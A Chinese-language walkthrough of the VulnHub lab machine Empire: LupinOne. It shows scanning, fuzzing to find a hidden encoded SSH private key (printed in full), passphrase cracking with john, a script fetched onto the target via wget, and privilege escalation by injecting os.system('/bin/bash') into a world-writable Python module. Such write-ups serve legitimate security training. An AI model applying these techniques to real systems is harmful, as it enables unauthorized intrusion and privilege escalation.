本文主要是介绍Empire_lupinone,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
LupinOne
靶机地址:https://www.vulnhub.com/entry/empire-lupinone,750/
信息收集
主机发现
┌──(root㉿kali)-[/home/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:99:90:c7, IPv4: 192.168.222.128
WARNING: Cannot open MAC/Vendor file ieee-oui.txt: Permission denied
WARNING: Cannot open MAC/Vendor file mac-vendor.txt: Permission denied
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.222.1 00:50:56:c0:00:08 (Unknown)
192.168.222.2 00:50:56:ec:db:c2 (Unknown)
192.168.222.131 00:0c:29:94:0f:6c (Unknown)
192.168.222.254 00:50:56:e0:43:d1 (Unknown)4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.015 seconds (127.05 hosts/sec). 4 responded
端口扫描
┌──(root㉿kali)-[/home/kali]
└─# nmap -A -p- -T 5 192.168.222.131
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-15 03:06 EDT
Nmap scan report for 192.168.222.131
Host is up (0.00072s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 edead9d3af199c8e4e0f31dbf25d1279 (RSA)
| 256 bf9fa993c58721a36b6f9ee68761f519 (ECDSA)
|_ 256 ac18eccc35c051f56f4774c30195b40f (ED25519)
80/tcp open http Apache httpd 2.4.48 ((Debian))
|_http-title: Site doesn't have a title (text/html).
| http-robots.txt: 1 disallowed entry
|_/~myfiles
|_http-server-header: Apache/2.4.48 (Debian)
MAC Address: 00:0C:29:94:0F:6C (VMware)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelTRACEROUTE
HOP RTT ADDRESS
1 0.72 ms 192.168.222.131OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.30 seconds
SSH 、HTTP
robots.txt -> /~myfiles
http://192.168.222.131/~myfiles/
http://192.168.222.131/~ 可以尝试进行目录爆破
目录扫描
┌──(root㉿kali)-[/home/kali]
└─# dirb http://192.168.222.131/-----------------
DIRB v2.22
By The Dark Raver
-----------------START_TIME: Sat Apr 15 03:07:57 2023
URL_BASE: http://192.168.222.131/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt-----------------GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.222.131/ ----
==> DIRECTORY: http://192.168.222.131/image/
+ http://192.168.222.131/index.html (CODE:200|SIZE:333)
==> DIRECTORY: http://192.168.222.131/javascript/
==> DIRECTORY: http://192.168.222.131/manual/
+ http://192.168.222.131/robots.txt (CODE:200|SIZE:34)
+ http://192.168.222.131/server-status (CODE:403|SIZE:280) ---- Entering directory: http://192.168.222.131/image/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it. (Use mode '-w' if you want to scan it anyway)---- Entering directory: http://192.168.222.131/javascript/ ----
==> DIRECTORY: http://192.168.222.131/javascript/jquery/ ---- Entering directory: http://192.168.222.131/manual/ ----
==> DIRECTORY: http://192.168.222.131/manual/da/
==> DIRECTORY: http://192.168.222.131/manual/de/
==> DIRECTORY: http://192.168.222.131/manual/en/
==> DIRECTORY: http://192.168.222.131/manual/es/
==> DIRECTORY: http://192.168.222.131/manual/fr/
==> DIRECTORY: http://192.168.222.131/manual/images/
+ http://192.168.222.131/manual/index.html (CODE:200|SIZE:676)
==> DIRECTORY: http://192.168.222.131/manual/ja/
==> DIRECTORY: http://192.168.222.131/manual/ko/
==> DIRECTORY: http://192.168.222.131/manual/ru/ ...
目录爆破
┌──(root㉿kali)-[/usr/share/wordlists]
└─# ffuf -w /usr/share/dirb/wordlists/common.txt -u http://192.168.222.131/~FUZZ -c -v /'___\ /'___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/ v2.0.0-dev
________________________________________________:: Method : GET:: URL : http://192.168.222.131/~FUZZ:: Wordlist : FUZZ: /usr/share/dirb/wordlists/common.txt:: Follow redirects : false:: Calibration : false:: Timeout : 10:: Threads : 40:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________[Status: 301, Size: 320, Words: 20, Lines: 10, Duration: 5ms]
| URL | http://192.168.222.131/~secret

| --> | http://192.168.222.131/~secret/* FUZZ: secret:: Progress: [4614/4614] :: Job [1/1] :: 3921 req/sec :: Duration: [0:00:01] :: Errors: 0 ::ssh 秘钥隐藏在这个秘密目录下,找到 ssh 秘钥文件 然后使用 fasttrack 破解秘钥密码。
用户名 icex64
目录爆破字典:
┌──(root㉿kali)-[/usr/share/wordlists]
└─# wordlists> wordlists ~ Contains the rockyou wordlist/usr/share/wordlists
├── amass -> /usr/share/amass/wordlists
├── dirb -> /usr/share/dirb/wordlists
├── dirbuster -> /usr/share/dirbuster/wordlists
├── fasttrack.txt -> /usr/share/set/src/fasttrack/wordlist.txt
├── fern-wifi -> /usr/share/fern-wifi-cracker/extras/wordlists
├── john.lst -> /usr/share/john/password.lst
├── legion -> /usr/share/legion/wordlists
├── metasploit -> /usr/share/metasploit-framework/data/wordlists
├── nmap.lst -> /usr/share/nmap/nselib/data/passwords.lst
├── rockyou.txt.gz
├── sqlmap.txt -> /usr/share/sqlmap/data/txt/wordlist.txt
├── wfuzz -> /usr/share/wfuzz/wordlist
└── wifite.txt -> /usr/share/dict/wordlist-probable.txt┌──(root㉿kali)-[/usr/share/wordlists]
└─# ll /usr/share/dirb/wordlists /usr/share/dirbuster/wordlists
/usr/share/dirbuster/wordlists:
total 7584
-rw-r--r-- 1 root root 71638 Feb 27 2009 apache-user-enum-1.0.txt
-rw-r--r-- 1 root root 90418 Feb 27 2009 apache-user-enum-2.0.txt
-rw-r--r-- 1 root root 546618 Feb 27 2009 directories.jbrofuzz
-rw-r--r-- 1 root root 1802668 Feb 27 2009 directory-list-1.0.txt
-rw-r--r-- 1 root root 1980043 Feb 27 2009 directory-list-2.3-medium.txt
-rw-r--r-- 1 root root 725439 Feb 27 2009 directory-list-2.3-small.txt
-rw-r--r-- 1 root root 1849676 Feb 27 2009 directory-list-lowercase-2.3-medium.txt
-rw-r--r-- 1 root root 676768 Feb 27 2009 directory-list-lowercase-2.3-small.txt/usr/share/dirb/wordlists:
total 260
-rw-r--r-- 1 root root 184073 Jan 24 2012 big.txt
-rw-r--r-- 1 root root 1292 Jan 27 2012 catala.txt
-rw-r--r-- 1 root root 35849 Nov 17 2014 common.txt
-rw-r--r-- 1 root root 1492 May 23 2012 euskera.txt
-rw-r--r-- 1 root root 142 Dec 29 2005 extensions_common.txt
-rw-r--r-- 1 root root 75 Mar 16 2012 indexes.txt
-rw-r--r-- 1 root root 244 Dec 29 2005 mutations_common.txt
drwxr-xr-x 2 root root 4096 Mar 10 08:47 others
-rw-r--r-- 1 root root 6561 Mar 4 2014 small.txt
-rw-r--r-- 1 root root 3731 Nov 12 2014 spanish.txt
drwxr-xr-x 2 root root 4096 Mar 10 08:47 stress
drwxr-xr-x 2 root root 4096 Mar 10 08:47 vulns使用两个目录字典中最大的进行爆破:
┌──(root㉿kali)-[/usr/share/wordlists]
└─# ffuf -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u http://192.168.222.131/~secret/.FUZZ -e .txt -c -mc 200 /'___\ /'___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/ v2.0.0-dev
________________________________________________:: Method : GET:: URL : http://192.168.222.131/~secret/.FUZZ:: Wordlist : FUZZ: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt:: Extensions : .txt :: Follow redirects : false:: Calibration : false:: Timeout : 10:: Threads : 40:: Matcher : Response status: 200
________________________________________________...[Status: 200, Size: 4689, Words: 1, Lines: 2, Duration: 12ms]* FUZZ: mysecret.txt...

字母大小写 + 数字 可能是 base 系列
末尾没有 = ,base58
也可以使用网站去识别编码方式:https://www.dcode.fr/cipher-identifier
https://www.lddgo.net/convert/base58
解码后如下:
-----BEGIN OPENSSH PRIVATE KEY-----
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
iUJ66WmRUN9EoVlkeCzQJwivI=
-----END OPENSSH PRIVATE KEY-----
破解秘钥
先使用 ssh2john 把秘钥转换为 john 能识别的 hash ,然后再使用 john 工具和 fasttrack 字典进行密码破解
┌──(root㉿kali)-[/usr/share/wordlists]
└─# john --wordlist=/usr/share/wordlists/fasttrack.txt
Password files required, but none specified┌──(root㉿kali)-[/usr/share/wordlists]
└─# john --wordlist=/usr/share/wordlists/fasttrack.txt johnkey
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
P@55w0rd! (sshkey)
1g 0:00:00:03 DONE (2023-04-15 03:32) 0.3115g/s 19.93p/s 19.93c/s 19.93C/s Winter2015..password2
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
P@55w0rd!
然后使用SSH秘钥进行登录:
┌──(kali㉿kali)-[~/Desktop]
└─$ ssh -i sshkey icex64@192.168.222.131
The authenticity of host '192.168.222.131 (192.168.222.131)' can't be established.
ED25519 key fingerprint is SHA256:GZOCytQu/pnSRRTMvJLagwz7ZPlJMDiyabwLvxTrKME.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.222.131' (ED25519) to the list of known hosts.
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'sshkey' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
改一下权限:
┌──(kali㉿kali)-[~/Desktop]
└─$ ll
total 4
-rw-r--r-- 1 kali kali 3434 Apr 15 03:37 sshkey┌──(kali㉿kali)-[~/Desktop]
└─$ chmod 600 sshkey ┌──(kali㉿kali)-[~/Desktop]
└─$ ll
total 4
-rw------- 1 kali kali 3434 Apr 15 03:37 sshkey
再次登录:
┌──(kali㉿kali)-[~/Desktop]
└─$ ssh -i sshkey icex64@192.168.222.131
Enter passphrase for key 'sshkey':
Linux LupinOne 5.10.0-8-amd64 #1 SMP Debian 5.10.46-5 (2021-09-23) x86_64
########################################
Welcome to Empire: Lupin One
########################################
Last login: Sat Apr 15 01:35:02 2023 from 192.168.222.128
icex64@LupinOne:~$ id
uid=1001(icex64) gid=1001(icex64) groups=1001(icex64)
权限提升
上传 LinEnum 进行信息收集:
本机开启 http 服务,靶机下载
python -m http.server
icex64@LupinOne:~$ cd /tmp ; wget http://192.168.164.113:8000/LinEnum.sh
--2023-04-15 03:44:03-- http://192.168.164.113:8000/LinEnum.sh
Connecting to 192.168.164.113:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [application/x-sh]
Saving to: ‘LinEnum.sh’LinEnum.sh 100%[===============================================================================>] 45.54K --.-KB/s in 0s 2023-04-15 03:44:03 (151 MB/s) - ‘LinEnum.sh’ saved [46631/46631]
icex64@LupinOne:/tmp$ chmod +x LinEnum.sh icex64@LupinOne:/tmp$ ./LinEnum.sh > icex64_info.txticex64@LupinOne:/tmp$ more icex64_info.txt

[+] We can sudo without supplying a password!
Matching Defaults entries for icex64 on LupinOne:env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/binUser icex64 may run the following commands on LupinOne:(arsene) NOPASSWD: /usr/bin/python3.9 /home/arsene/heist.py
icex64@LupinOne:/tmp$ ls -l /home/arsene/heist.py
-rw-r--r-- 1 arsene arsene 118 Oct 4 2021 /home/arsene/heist.pyicex64@LupinOne:/tmp$ cat /home/arsene/heist.py
import webbrowserprint ("Its not yet ready to get in action")webbrowser.open("https://empirecybersecurity.co.mz")
无权限修改 /home/arsene/heist.py,但是它导入了 webbrowser 模块,看一下这个是否允许修改。

找一下模块位置:
icex64@LupinOne:/tmp$ whereis /usr/bin/python3.9
python3: /usr/bin/python3.9-config /usr/bin/python3 /usr/bin/python3.9 /usr/lib/python3 /usr/lib/python3.9 /etc/python3 /etc/python3.9 /usr/local/lib/python3.9 /usr/include/python3.9 /usr/share/python3 /usr/share/man/man1/python3.1.gzicex64@LupinOne:/tmp$ find /usr/lib/python3.9 -name webbrowser.py
/usr/lib/python3.9/webbrowser.pyicex64@LupinOne:/tmp$ ls -l /usr/lib/python3.9/webbrowser.py
-rwxrwxrwx 1 root root 24112 Apr 15 01:50 /usr/lib/python3.9/webbrowser.py
有权限进行更改:
vi /usr/lib/python3.9/webbrowser.pyos.system("/bin/bash")

获取 arsene 用户的 bash:
icex64@LupinOne:/tmp$ sudo -u arsene /usr/bin/python3.9 /home/arsene/heist.pyarsene@LupinOne:/tmp$ id
uid=1000(arsene) gid=1000(arsene) groups=1000(arsene),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
再来一次信息收集:
arsene@LupinOne:/tmp$ ./LinEnum.sh > arsene_info.txtarsene@LupinOne:/tmp$ more arsene_info.txt
还是这个问题:
[+] We can sudo without supplying a password!
Matching Defaults entries for arsene on LupinOne:env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/binUser arsene may run the following commands on LupinOne:(root) NOPASSWD: /usr/bin/pipsudo root 执行 /usr/bin/pip
https://gtfobins.github.io

